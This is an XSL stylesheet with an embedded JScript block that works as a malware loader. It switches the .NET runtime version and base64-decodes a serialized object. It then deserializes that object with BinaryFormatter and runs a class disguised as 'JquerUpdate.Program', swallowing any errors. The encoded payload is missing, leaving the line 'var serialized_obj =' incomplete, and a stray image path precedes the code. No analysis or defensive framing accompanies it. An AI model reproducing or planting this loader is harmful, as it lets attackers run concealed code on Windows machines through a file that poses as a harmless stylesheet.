 <stylesheet version="1.0">
<output method="text"/>
<ms:script implements-prefix="user" language="JScript">
function setversion()
{ var shell = new ActiveXObject('WScript.Shell'); ver = 'v4.0.30319'; try { shell.RegRead('HKLM\\SOFTWARE\\Microsoft\\.NETFramework\\v4.0.30319\\'); } catch(e) { ver = 'v2.0.50727'; }
shell.Environment('Process')('COMPLUS_Version') = ver; }
function debug(s) {}
function base64ToStream(b)
{
var enc = new ActiveXObject("System.Text.ASCIIEncoding");
var length = enc.GetByteCount_2(b);
var ba = enc.GetBytes_4(b);
var transform = new ActiveXObject("System.Security.Cryptography.FromBase64Transform");
ba = transform.TransformFinalBlock(ba, 0, length);
var ms = new ActiveXObject("System.IO.MemoryStream");
ms.Write(ba, 0, (length / 4) * 3);
ms.Position = 0;
return ms;
}
var serialized_obj =
var entry_class = 'JquerUpdate.Program';
try { setversion(); var stm = base64ToStream(serialized_obj);
var fmt = new ActiveXObject('System.Runtime.Serialization.Formatters.Binary.BinaryFormatter');
var al = new ActiveXObject('System.Collections.ArrayList');
var d = fmt.Deserialize_2(stm); al.Add(undefined);
var o = d.DynamicInvoke(al.ToArray()).CreateInstance(entry_class); } catch (e) { debug(e.message); }
</ms:script>
</stylesheet>